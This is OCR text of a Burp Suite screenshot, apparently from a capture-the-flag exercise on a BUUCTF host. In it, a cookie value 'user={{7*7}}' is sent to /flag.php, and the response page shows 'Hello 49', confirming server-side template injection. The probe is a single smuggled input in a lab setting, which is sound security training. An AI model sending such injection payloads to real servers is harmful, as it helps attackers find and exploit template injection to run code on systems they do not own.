 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.6.1 - 临时项目 - licensed to Uncia
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
发送 取消 < > 目标: http://c4dbe0fb-e99e-4f8c-8759-6de483eb285c.node4.buuoj.cn:81 HTTP/1
请求
美化 Raw Hex \n
1 GET /flag.php HTTP/1.1
2 Host:
c4dbe0fb-e99e-4f8c-8759-6de483eb285c.node4.buu
oj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q
=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://c4dbe0fb-e99e-4f8c-8759-6de483eb285c.no
de4.buuoj.cn:81/flag.php
8 Connection: close
9 Cookie: PHPSESSID=
8b0664063973a2d89a5c10d9e94f5a35; user={{7*7}}
10 Upgrade-Insecure-Requests: 1
11
12
响应
美化 Raw Hex 页面渲染 \n
61 </nav>
<div class="container panel1">
62 <div class="row">
63 <div class="col-md-4">
64 </div>
65 <div class="col-md-4">
66 <div class="jumbotron pan">
<div class="form-group log">
67 <label>
<h2>
Hello 49
</h2>
</label>
68 </div>
<div class="row pt-3">
69 <div class="col-md-12">
70 <a href="logout.php">
<button type="submit" form=
"form1" name="Logout" value
="logout" class="btn
btn-default float-right" >
Logout
</button>
</a>
71 </div>
72 </div>
Inspector
选择 2 (0x2)
选中文本
49
请求属性 2
请求查询参数 0
请求主体参数 0
请求cookies 2
请求头 9
响应头 9